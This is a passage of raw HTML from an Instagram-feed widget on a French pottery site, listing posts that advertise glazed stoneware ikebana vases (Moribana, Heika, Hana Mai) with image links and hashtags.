                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase composition Ikebana de type Moribana ou Hana Isho. S&#039;utiliseavec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #moribana #moribanastyle" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18080697808822745" data-date="1760451533">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPyvEEPjD7d/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&#038;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&#038;oe=68F53E67"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/563582107_18533495839026198_1364366410831385466_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xg1vUwYWBDUQ7kNvwHf5yih&amp;_nc_oc=Adn7RmgHX4u3opQ137vTHwBEXv9R7DuIj1fBQSNJRIrry22eVhbAfSFgUmZFStmtP6s&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffABlK9kI9H7CzRKO25gOA36_5Iaex8Qy9fRen2QvGEEg&amp;oe=68F53E67&quot;}">
			<span class="sbi-screenreader">Petits vases ronds et bas pour composition Ikebana</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Petits vases ronds et bas pour composition Ikebana : Hana Mai ou Hana Kanade. S&#039;utilisent avec un Kenzan.

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #hanamai #hanakanade" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18069885788193576" data-date="1759996833">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLyvWDDOu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&#038;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&#038;oe=68F517A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562299889_18532369285026198_1388493798568460839_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xtG-bEsZKvcQ7kNvwFtjEuq&amp;_nc_oc=AdlRjlErwJbQmVlz4F0y-u6bMYB6ATYl8cOiJILZce0XbgcnEpVKj7FSwUDVxN58UXo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeVf0WcoMKXgZsIZ65hw0tDNhRs8ROKirydfyTDJQbqpw&amp;oe=68F517A9&quot;}">
			<span class="sbi-screenreader">Vase pour composition Heika de l&#039;école d&#039;ikebana O</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase pour composition Heika de l&#039;école d&#039;ikebana Ohara

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral #heika" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18506240479068327" data-date="1759996665">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLeOtjPSD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&#038;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&#038;oe=68F52E20"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/561395860_18532369039026198_5897299025857507323_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RI4B8xfj6EcQ7kNvwFUWl9I&amp;_nc_oc=AdnyNvXsSgASfNuJdpOd6UWO6puvcPmepmMX955hYozOHzsAyZA6oCDH0HSvl9cjuuc&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfeMdCy8n714VIhEncuQDIRul-u12gpN5N9lu0HftDuXcg&amp;oe=68F52E20&quot;}">
			<span class="sbi-screenreader">Composition dans un vase en grès, cuisson anagama
</span>
									<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Composition dans un vase en grès, cuisson anagama

Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #artfloraljaponais #artfloral" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18045184484397051" data-date="1759996454">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPlLEeNjGRQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&#038;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&#038;oe=68F519F3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/562530165_18532368517026198_3539736504064714796_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DRFOI0XcZHAQ7kNvwEL6ZRJ&amp;_nc_oc=AdmOPz7t7ACYqAfP_S6GHJOr0-CaqVtobTs_15LA_sQhau72lOvgbFOZYThaj3DkyqY&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AffUWw9ByyXDWJNPTUSSobBSMsbIupMFQr0AioNrTnleWA&amp;oe=68F519F3&quot;}">
			<span class="sbi-screenreader">Vase Ikebana pour Heika.
Grès émaillé
https://www.</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.ona-maati.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vase Ikebana pour Heika.
Grès émaillé
https://www.ona-maati.com/e-boutiques/

#ikebana #vaseikebana #vasesikebana #ikebanaoharaschool #vase #heika" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17925951534135317" data-date="1758983765">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPG_hMpDEJr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-2.cdninstagram.com/v/t51.82787-15/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&#038;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v7IkSogogaPOPAzSZ3T00w&#038;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&#038;oe=68F518BB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg4-2.cdninstagram.com\/v\/t51.82787-15\/556830307_18529913443026198_4240792854027257200_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AHVnKBOs8agQ7kNvwFPpGnh&amp;_nc_oc=Adk5GAnMd0D79TGOrH0cks_4FUkeBw57nOqzbj79aouPRDW5JTOKCQhVKdioW6s0Amo&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v7IkSogogaPOPAzSZ3T00w&amp;oh=00_AfcJIym1mxkOXyuouKu68SwdeLjM_4bjMQR5hc5kuSvm4w&amp;oe=68F518BB&quot;}">
			<span class="sbi-screenreader">Vases &quot;Brique&quot;, compositions libres.
Réalisés dans</span>
